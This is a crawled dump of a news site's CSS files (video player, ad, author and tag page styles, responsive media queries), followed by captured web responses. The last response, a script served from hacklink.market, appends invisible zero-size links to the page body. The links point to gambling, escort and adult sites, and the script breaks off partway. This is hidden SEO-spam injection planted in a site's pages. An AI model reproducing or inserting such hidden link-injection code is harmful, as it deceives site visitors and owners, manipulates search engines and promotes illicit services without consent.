  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }
/* end file: video-js.css */

/* start file: videojs.vast.vpaid.css */
.vjs-label-hidden {
  display: none !important; }

.vjs-default-skin div.vjs-ads-label {
  font-size: 13px;
  line-height: 30px;
  font-weight: normal;
  text-align: center;
  color: white;
  display: none;
  width: auto;
  padding-left: 10px; }

.vjs-ad-playing .vjs-control.vjs-ads-label {
  display: block; }

.vjs-black-poster {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  background-color: #000; }

.vjs-has-started .vjs-black-poster.vjs-hidden {
  display: none; }

.vjs-using-native-controls .vjs-black-poster {
  display: none; }

div.VPAID-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

div.vjs-vpaid-ad div.vjs-progress-control,
div.vjs-vpaid-ad div.vjs-time-controls,
div.vjs-vpaid-ad div.vjs-time-divider {
  display: none; }

div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container {
  background-color: #000000; }

div.vjs-vpaid-ad .vjs-tech {
  z-index: 0; }

/**
 * videojs.ads.css
 */
/* Ad playback */
.vjs-ad-playing .vjs-progress-control {
  pointer-events: none; }

.vjs-ad-playing .vjs-play-control.vjs-paused,
.vjs-ad-playing .vjs-volume-level,
.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400 !important; }

div.vast-skip-button {
  display: block;
  position: absolute;
  bottom: 20%;
  right: 0;
  background-color: #000;
  color: white;
  font-size: 15px;
  font-weight: bold;
  width: auto;
  padding: 8px;
  z-index: 2;
  border: 1px solid white;
  border-right: none; }

.vast-skip-button.enabled {
  cursor: pointer;
  color: #fff; }

.vast-skip-button.enabled:hover {
  cursor: pointer;
  background: #333; }

.vast-blocker {
  display: block;
  position: absolute;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.vast-skip-button.enabled:after {
  content: ">>";
  position: relative;
  top: 1px;
  margin-left: 8px; }

/* Ad loading */
.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner {
  display: block;
  z-index: 10;
  /* only animate when showing because it can be processor heavy */
  /* animation */
  -webkit-animation: spin 1.5s infinite linear;
  -moz-animation: spin 1.5s infinite linear;
  -o-animation: spin 1.5s infinite linear;
  animation: spin 1.5s infinite linear; }

.vjs-vast-ad-loading div.vjs-big-play-button {
  display: none !important; }

.vjs-ad-playing .vjs-slider-handle:before {
  display: none; }

.vjs-ad-playing .vjs-live-controls {
  display: none; }

/*# sourceMappingURL=[data-uri] */
/* end file: videojs.vast.vpaid.css */

/* start file: videojs.vast.vpaid.min.css */
.vjs-label-hidden{display:none!important}.vjs-default-skin div.vjs-ads-label{font-size:13px;line-height:30px;font-weight:400;text-align:center;color:#fff;display:none;width:auto;padding-left:10px}.vjs-ad-playing .vjs-control.vjs-ads-label{display:block}.vjs-black-poster{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;background-color:#000}.vjs-has-started .vjs-black-poster.vjs-hidden,.vjs-using-native-controls .vjs-black-poster{display:none}div.VPAID-container{position:absolute;top:0;left:0;width:100%;height:100%}div.vjs-vpaid-ad div.vjs-progress-control,div.vjs-vpaid-ad div.vjs-time-controls,div.vjs-vpaid-ad div.vjs-time-divider{display:none}div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container{background-color:#000}div.vjs-vpaid-ad .vjs-tech{z-index:0}.vjs-ad-playing .vjs-progress-control{pointer-events:none}.vjs-ad-playing .vjs-play-control.vjs-paused,.vjs-ad-playing .vjs-play-progress,.vjs-ad-playing .vjs-volume-level{background-color:#ffe400!important}div.vast-skip-button{display:block;position:absolute;bottom:20%;right:0;background-color:#000;color:#fff;font-size:15px;font-weight:700;width:auto;padding:8px;z-index:1;border:1px solid #fff;border-right:none}.vast-skip-button.enabled{cursor:pointer;color:#fff}.vast-skip-button.enabled:hover{cursor:pointer;background:#333}.vast-blocker{display:block;position:absolute;margin:0;padding:0;height:100%;width:100%;top:0;left:0;right:0;bottom:0}.vast-skip-button.enabled:after{content:">>";position:relative;top:1px;margin-left:8px}.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner{display:block;z-index:2;-webkit-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-vast-ad-loading div.vjs-big-play-button{display:none!important}.vjs-ad-playing .vjs-live-controls,.vjs-ad-playing .vjs-slider-handle:before{display:none}
/*# sourceMappingURL=videojs.vast.vpaid.min.css.map */
/* end file: videojs.vast.vpaid.min.css */

/* start file: weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}
.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title a:hover {
    color: #1b84a9;
}

.tags_article_readmore {
    text-align: right;
}

.tags_article_readmore a {
    color: #fff;
    background: rgb(0, 85, 135); 
    padding: 10px;
    border: 1px solid rgba(0,0,0,0);
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.tags_article_readmore a:hover {
    background: #fff;
    color: rgb(0, 85, 135); 
    border: 1px solid rgb(0, 85, 135);
}


.tags_article_text {
    color: #000;
    font-family: "DejaVu_Sans";
    font-size: 16px;
}

.tags_article_date{
    color: #000000;
    font-size: 14px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #0e445f;
    padding-bottom:18px;
    margin-bottom:10px;
    position: relative;
}




.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPG-Nino-Mtavruli;
    font-size:18px; 
    color:rgb(27, 132, 169);
    font-weight: normal;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 90px;
    font-family: BPG-Nino-Mtavruli;
}
.articl_tags{
    overflow: hidden;
}

.articl_tags a {
    padding:0 0 0 5px;
    color: #8a8a93;
    font-size: 16px;
}

.articl_tags a:hover {
    color: #3793b3;
}

.article_author_name {
    float: left;
    width: 50%;
    padding: 5px 0;
}

.aw_img {
    float: left;
    width: 30px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
}           
.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-size: 14px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.authnews li a:hover {
    color: rgb(27, 132, 169);
}

.authors_articles .page_title {
    background: rgb(0, 85, 135);
}

.authnews
{
    list-style-type:none;
}
.articl_tags
{
    clear:both;
    width:auto;
    padding: 50px 0 10px;
    border-top: none !important;
}

.curow 
{
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
}
/* end file: weathcur.css */

/* start file: z-bs.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 27, 2016, 4:25:45 PM
    Author     : ROMA
*/

@media only screen and (min-width : 320px) {

}
/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}
/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {

}
/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    /*    .start_slide {
            min-width: 750px;
            min-height: 412px;
            background: url(/templates/TV9/images/sts.gif);
            background-position: center;
            background-repeat: no-repeat;
        }*/
}
@media only screen and (min-width : 1400px) {

    .banner1  {
        position: absolute;
        top: 260px;
        left: 0px;
    }

    .banner2 {
        position: absolute;
        top: 260px;
        right: 0px; 
    }


    .fixed {
        position: fixed !important;
        top: 0 !important;
    }
}


@media only screen and (max-width : 1400px) {
    .banner1 , .banner2 {
        display: none;
    }
}



/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

    .mainmenu > ul > li > a {
        font-size: 16px;
        padding: 0 15px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 15px;
    }

    .logo_text_wrapper a {
        font-size: 12px;
    }

    .header_top_socials_wrapper a {
        margin-right: 5px;
    }

    .lang_wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .parent > ul , .parent ul ul {
        width: 220px;
    }

    .parent ul ul {
        left: 220px;
    }

    .parent > ul > .parent::after {
        top: 48%;
    }

    .mainmenu .parent li a {
        padding: 5px 0px 5px 10px;
    }

    .art_date {
        height: 333px;
    }

    #bg_button {
        font-size: 13px;
    }

    .curow {
        width: 100%;
        padding-left: 30px;
    }

    .currency_table {
        padding: 10px 5px 15px 15px;
    }

    .createdate {
        font-size: 10px;
    }   

    .lst_news_date {
        font-size: 10px;
    }

    .catnews_linkff a {
        font-size: 14px;
    }

    .multicat_cattitle:hover {
        padding-left: 15px;
    }

    .multicat_cattitle {
        font-size: 12px;
    }

    div#calendar_block {
        padding: 5px 5px 10px;
    }

    .cal_tab tbody span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_tab thead tr th span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_go {
        margin-left: 0;
        line-height: 1;
    }

    .front_page_wrapper {
        margin-bottom: 40px;
    }

    .center_top_wrapper img , .center_bot_wrapper img  {
        width: 100%;
    }

    .blog_item_date_more {
        margin-top: 10px;
    }

    .right .module_title.pop::after {
        width: 30%;
    }

    .aw_item {
        width: 100%;
        line-height: 14px;
        margin: 8px 0;
    }

    .curow {
        padding-left: 0px;
    }

    .currency_code {
        width: 50px;
    }

    .currency_count , .currency_rate   {
        width: 70px;
    }

    .aw_img {
        width: 35px;
    }

    .aw_name  {
        width: 100px;
        display: inline-block;
    }

    .aw_min.right_weather , .aw_max.right_weather {
        margin-right: 12px;
        width: 15px;
        display: inline-block;
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 12px;
        padding-right: 10px;
    }

    .partners a img {
        width: 90px;
        padding-top: 20px;
    }

    .section_3 {
        padding-bottom: 10px;
    }

    #copy_dev {
        font-size: 12px;
    }

    .footer_top {
        padding: 35px 0;
    }

    .cal_tab thead tr th span {
        width: 40px;
    }

    #article_column .cat_intro , .cat_article_title , .category_body .cat_date_more  {
        float: right;
        width: 67%
    }

    .category_body .cat_date_more {
        margin-top: 10px;
    }

    .user_image {
        overflow: hidden;
    }

    .user_image img {
        max-width: 100%;
    }


}
/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

    .logo img {
        width: 100%;
    }

    .archive_button {
        margin-top: 10px;
    }

    .category_body a img , #article_column .cat_intro, .cat_article_title, .category_body .cat_date_more {
        width: 100%;
    }

    .category_body .cat_date_more {
        margin-bottom: 20px;
    }

    .cat_article_title , #article_column .cat_intro  {
        font-size: 14px;
    }

    .article_secat span a {
        font-size: 16px;
    }

    .article_secat {
        margin-bottom: 15px;
    }

    .articl_tags {
        padding: 10px 0;
    }

    .article_topic {
        margin-top: 20px;
        padding-bottom: 20px;
        margin-bottom: 5px;
    }

    .article_author_name {
        margin-bottom: 20px;
    }

    .article_socials {
        padding-top: 10px;
    }

    .header_top_socials_wrapper a {
        margin-right: 3px;
    }

    .cal_tab thead tr th span {
        width: 30px;
    }

    .art_date {
        height: 265px;
    }

    .lst_news_date {
        padding-bottom: 0;
    }

    .category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
        font-size: 12px;
    }


    .aw_min.right_weather, .aw_max.right_weather {
        margin-right: 5px;
    }

    .aw_img {
        width: 30px;
    }

    .right .module_title.pop {
        font-size: 14px;
    }

    .pop_wrapper_inner {
        padding: 5px;
    }

    .pop .item_introtext , .one_category_with_imgs .catnews_introtext {
        font-size: 12px;
        padding-bottom: 3px;
        padding-top: 3px;
    }

    .news_readmore.pop a {
        font-size: 11px;
    }

    .one_category_with_imgs .cat_wrapper_inner {
        padding: 5px;
    }

    .multicat_cattitle {
        font-size: 10px;
    } 

    .daynews_titles {
        font-size: 14px;
    }

    .logo_text_wrapper a {
        padding-left: 0px;
        padding-top: 14px;
        width: 250px;
        text-align: center;
    }

    .catnews_linkff a {
        font-size: 12px;
    }

    .header_top_socials_wrapper {
        padding: 23px 0 0;
    }

    #logo {
        width: 25%;
    }

    .mainmenu > ul > li > a {
        font-size: 14px;
        padding: 0 10px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 14px;
    }

    .header_bot_menu_wrapper ul li:first-child a {
        padding-left: 0;
    }

    .footer_bottom {
        padding: 12px;
    }

    .art_title a {
        font-size: 12px;
    }

    .daynews_title, .catarticle_title {
        font-weight: normal;
    }

    .footer {
        padding: 0;
    }

    .footer_contact .contact_infos {
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 14px;
        margin-top: 10px;
    }

    .partners a { 
        margin-right: 10px;
    }

    .partners a img {
        width: 80px;
    }

    .cal_go {
        padding-top: 10px;
    }

    #bg_button {
        font-size: 12px;
        font-weight: normal;
    }

    .result_button {
        margin-left: 0;
    }

    .section_2_right, .section_3_right, .section_1_right {
        padding-left: 0; 
        padding-right: 0;
    }

    .currency_count, .currency_rate {
        width: 60px;
    }

    .aw_name {
        width: 95px;
    }

    .news_title a {
        font-size: 12px;
        font-weight: normal;
    }

    .header_middle .aw_cel {
        font-size: 14px;
    }

    .search {
        width: 170px;
        float: right;
        padding: 0px;
        margin: 10px 0 0;
        clear: both;
    }

    .search_wrapper {
        padding-top: 10px;
    }

    .lang_wrapper {
        padding-top: 24px;
        text-align: right;
    }

    .search_wrapper {
        padding-right: 0;
    }

    #slide2 .hl_title a, #slide3 .hl_title a {
        font-size: 14px;
    }

    .hl_title a {
        line-height: 16px;
        padding: 8px 0;
    }

    .hl_intro {
        font-size: 13px;
    }

    #slide1 .hl_title a {
        font-size: 16px;
    }

    #slide1 .hl_intro {
        font-size: 14px;
        line-height: 18px;
    }

    .home .page_title, .left .module_title {
        background-size: cover;
    }

    .module_title, .page_title, .componentheading {
        font-size: 14px;
    }

    #header{
        margin-bottom: 10px;
    }
    .daynews_title, .catarticle_title {
        line-height: 14px;
        font-size: 12px;
        margin-bottom: 5px;
    }
    .halfed .catnews_images,
    .blog_item .cat_item_img {
        margin-right: 5px;
    }
    .catnews_linkff ,
    .blog_text, .catnews_introtext {
        font-size: 12px;
        line-height: 16px;
    }

    .container {
        padding-left: 0;
        padding-right: 0;
    }

    #mod_search_searchword {
        width: 100px;
    }

    .tags_article_image img {
        width: 100%;
    }

    #slide1 {
        padding-left: 10px;
    }

}

/* Small Devices, Tablets */
@media only screen and (max-width : 767px) {
    .userarticles-page .field-title{
        width: 100%;
        padding-bottom: 0;
        float: none;
    }

    div.pp_pic_holder {
        width: 100% !important;
        left: 0 !important;
    }

    div.ppt {
        width: 100% !important;
    }

    .pp_content {
        width: 100% !important;
        height: auto !important;
    }

    div.pp_default .pp_content_container .pp_details {
        margin-top: 15px;
        width: 100% !important;
    }

    #fullResImage {
        width: 100% !important;
        height: auto !important;
    }

    .archive_button {
        margin-top: 0px;
    }

    .page_title span.tagi{
        line-height: 36px;
    }

    .header_banner_wrapper {
        text-align: center;
    }

    .header_top {
        padding: 17px 0 10px;
    }

    .search {
        width: 180px;
    }

    #mod_search_searchword {
        width: 160px;
    }

    .header_banner_wrapper img {
        max-width: 100%;
    }

    #slide2, #slide3 {
        padding-right: 5px;
    }

    .lang_wrapper {
        padding-top: 15px;
    }

    .front_page_wrapper {
        margin-bottom: 30px;
    }

    .container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .article_topic {
        align-items: normal;
    }

    .socials {
        float: left;
    }

    .search_wrapper {
        padding-top: 0;
    }

    .userarticles-page form > div > div{
        float: none;
        width: 100%;
    }
    .userarticles-page .field-cont textarea,
    .userarticles-page .field-cont input{
        width: 100%;
    }

    .slids img{
        height: auto;
    }
    .photo_image_slider {
        width: 50%;
    }


    #logo img{
        width: auto;
        height: 40px;
    }
    .article_title {
        font-size: 14px;
        line-height: 20px;
    }
    .navbar-collapse {
        position: absolute;
        right: 0;
        left: 0;
        background: #fff;
        border: 1px solid #ececec;
        padding: 10px 30px;
        top: 35px;
        z-index: 9;
        top: 180px;
    }

    .mainmenu > ul > li > a {
        color: #005587;
    }

    .parent ul ul {
        display: block;
        position: static;
    }

    .header_bot_menu_wrapper ul li {
        float: none;
    } 

    .header_bot_menu_wrapper ul li a {
        color: #002e44;
    }

    .header_bot_menu_wrapper ul li a:hover {
        color: #fff;
        background: rgb(27, 132, 169);
    }

    .mainmenu .parent li a {
        border-bottom: 1px solid #d6dde2;
        display: block;
    }

    .mainmenu > ul > li.active > a, .mainmenu > ul > li > a:hover {
        border-bottom: none;
        margin-bottom: 0;
    }

    .contact_form_row textarea,
    .contact_form_row label{
        float: none;
        width: 100%;
    }
    .contact_message_copy label{
        display: inline;
        margin-left: 10px;
    }
    .contact_button {
        padding: 5px 20px;
        margin: 20px auto 0px;
        border-radius: 10px;
        display: table;
    }
    .contact_message_copy {
        padding: 0;
    }
    .atricle_text{
        font-size: 14px;
    }
    .contact_form_row input{
        width: 100%;
    }
    .mainmenu>ul>li {
        position: relative;
        float: none;
        width: 100%;
        padding: 0;
        margin-bottom: 10px;
    }

    .blog_title a, .categorynews_title a {
        line-height: 16px;
        font-size: 12px;
    }#hl_nav {
        position: absolute;
        right: 15px;
        top: 15px;
        bottom: auto;
    }

    .mainmenu .parent li a{
        background: transparent;
    }

    .live{
        float: left;
    }
    .parent>ul {
        left: 0;
        display: block;
        position: static;
        top: 35px;
        width: 100%;
        z-index: 999;
        padding-left: 10px;
    }

    .parent ul ul {
        width: 100%;
    }

    .parent > ul > .parent::after {
        display: none;
    }

    .parent li{
        border: none;
    }

    #mainmenu {
        position: static;
    }

    .art_date {
        height: auto;
        bottom: 15px;
    }

    .daynews_titles {
        width: 80%;
    }

    .news_title a {
        font-size: 14px;
    }

    .latestnewsi.two_article {
        width: 100%;
    }

    .daynews_title, .catarticle_title {
        margin-bottom: 20px;
    }

    #bg_button {
        font-size: 14px;
    }

    .curow {
        width: 50%;
    }

    .daynews_title, .catarticle_title {
        font-size: 14px; 
    }

    .date {
        padding: 0; 
        font-size: 12px;
        margin-bottom: 0;
        line-height: 14px;
    }

    .month {
        font-size: 12px;
        line-height: 14px;
    }
    .aw_itemtext {
        font-size: 12px;
    }

    #top-link {
        display: none;
    }
    .footer {
        padding: 10px 0px 10px;
    }
    #copy_dev {
        font-size: 14px;
        text-align: center;
    }

    .art_item {
        margin-bottom: 20px;
    }
    .leading_items {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ce3a12;
    }

    .midbor:after{
        display: none;
    }
    .hl_title a {
        font-size: 12px;
        line-height: 14px;
    }
    .hl_title {
        margin-bottom: 0;
        overflow: hidden;
    }
    .slider_content_type img {
        margin: 0;
    }

    .blog_itemin {
        width: 100%;
    }

    .art_date {
        padding: 20px;
    }

    .art_title {
        top: 45px;
    }

    #logo {
        float: none;
        width: auto;
    }

    .live {
        position: absolute;
        left: 21px;
        top: 48px;
    }

    .search {
        height: 30px;
    }

    #mod_search_searchword {
        height: 30px;
    }

    .search_button {
        height: 30px;
    }

    .art_date {
        width: 170px;
    }

    .art_title {
        right: 12px;
        width: 155px;
        overflow: hidden;
    }

    .facebook {
        text-align: center;
    }

    .cal_tab thead th {
        text-align: center;
    }

    div#calendar_block {
        padding: 25px 10px 20px 10px;
    }

    .cal_tab tbody span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .cal_tab thead tr th span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .top_nav .month {
        font-size: 18px;
    }

    .cal_go {
        padding-top: 0;
    }

    .contact_mobile {
        display: inline-block;
        width: 50%;
        float: left;
        padding-top: 15px;
    }

    .contact_email_to {
        display: inline-block;
        width: 50%;
        padding-top: 15px;
    }

    .catnews_linkff, .blog_text, .catnews_introtext ,
    .createdate , .catnews_linkff a , .pop .item_introtext,
    .one_category_with_imgs .catnews_introtext , 
    .category_one_img .catnews_catsrow:first-child 
    .catnewsItem:first-child .catnews_linkff a , 
    .aw_itemtext ,
    .blog_title a ,
    .categorynews_title a 
    {
        font-size: 14px;
    }

    .multicat_cattitle , .lst_news_date , .one_category_with_imgs .catnews_time {
        font-size: 12px;
    }

    .three_article.catnewsItem {
        width: 100%;
    }

    .daynews_img.pop img {
        width: 100%;
    }

    .pop_wrapper {
        right: 0;
        left: 0;
    }

    .aw_item {
        width: 50%;
        line-height: 26px;
    }

    .mobile_footer_menu_wrapper {
        text-align: center;
        margin-bottom: 30px;
    }

    .mobile_footer_menu_wrapper ul li  {
        list-style: none;
        display: inline-block;
    }

    .mobile_footer_menu_wrapper ul li a {
        color: #fff;
        font-size: 16px;
        font-family: BPG-Nino-Mtavruli;
        position: relative;
    }

    .mobile_footer_menu_wrapper ul li:first-child a {
        margin-right: 40px;
    }


    .mobile_footer_menu_wrapper ul li:first-child a:after {
        content: "";
        background: #fff;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        position: absolute;
        right: -25px;
        top: 3px;
    }

    .mobile_footer_menu_wrapper ul li a:hover {
        color: #1b84a9;
    }

    .mobile_footer_socials_wrapper a {
        margin-right: 20px;
    }

    .mobile_topge_wrapper , .mobile_footer_socials_wrapper {
        text-align: center;
    }

    .mainmenu > ul > li {
        margin-bottom: 0;
    }

    #slide1 .hl_title a , .hl_intro {
        font-size: 14px;
    }
    #slide1 .hl_intro{
        margin-bottom: 10px;
    }

    .header_banner_wrapper {
        padding-top: 10px;
    }
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 550px) {

    .contact_mobile , .contact_email_to {
        display: block;
        width: 100%;
    }

    .contact_email_to {
        margin-bottom: 20px;
    }

    .archive_filter select , #archive_input {
        margin-bottom: 10px;
    }

    .aw_item {
        width: 100%;
    }

    .catnewsItem {
        width: 100%;
    }

    .srchcall {
        display: block;
        width: 30px;
        height: 30px;
        background: rgb(247, 247, 247);
        margin-top: 11px;
        cursor: pointer;
        position: relative;
        border-radius: 10%;
        float: right;
        margin-right: 30px;
    }

    .srchcall::after {
        font-family: 'Glyphicons Halflings';
        content:"\e003";
        color: rgb(1, 114, 170);
        font-size: 21px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
    }

    .glyphicon-remove::before {
        display: none;
    }

    #slide1 , #slide2, #slide3 {
        width: 100%;
    }

    .contact_email_to {
        padding: 10px 0 15px;
    }

    .daynews_titles {
        width: 90%;
    }

    .header_middle .aw_cel {
        font-size: 10px;
    }

    .search {
        display: none; 
    }

    .header_middle .aw_img {
        width: 22px;
    }

    .curow {
        width: 100%;
    }

    .blog_item .cat_item_img ,
    .daynews_title, .catarticle_title ,
    .blog_text, .catnews_introtext ,
    .blog_item_date_more 
    {
        width: 100%;
    }

    .daynews_category {
        margin-top: 10px;
    }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 400px) {
    .aw_item {
        text-align: center;
    }
}

@media only screen and (max-width : 350px) {
    .navbar-collapse {
        top: 170px;
    }
}




/* .col-xs-$    Extra Small Phones Less than 768px
.col-sm-$   Small Devices   Tablets 768px and Up
.col-md-$   Medium Devices  Desktops 992px and Up
.col-lg-$   Large Devices   Large Desktops 1200px and Up*/
/* end file: z-bs.css */


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=6i1q2svyzh&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=25g1&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'25g1');}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1511.js
body_size: 4218
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Marsbahis giriş");
    a.appendChild(linkText);
    a.title = "Marsbahis giriş";
    a.href = "https://www.instagram.com/marsbahisgiris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://w88fm.top/");
    a.appendChild(linkText);
    a.title = "https://w88fm.top/";
    a.href = "https://w88fm.top/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://marsbahis.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("link vao w88 moi nhat");
    a.appendChild(linkText);
    a.title = "link vao w88 moi nhat";
    a.href = "https://link-vao-w88-moi-nhat.webflow.io/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://12betno1.help/");
    a.appendChild(linkText);
    a.title = "https://12betno1.help/";
    a.href = "https://12betno1.help/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betwoon Giriş");
    a.appendChild(linkText);
    a.title = "Betwoon Giriş";
    a.href = "https://shakespeareintheparks.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("seks filmleri");
    a.appendChild(linkText);
    a.title = "seks filmleri";
    a.href = "https://tr.prime-bahis-adres.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savabet giriş");
    a.appendChild(linkText);
    a.title = "Savabet giriş";
    a.href = "https://savabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Anadolu Yakası Escort");
    a.appendChild(linkText);
    a.title = "Anadolu Yakası Escort";
    a.href = "https://anadoluyakasiescort.com.tr/";
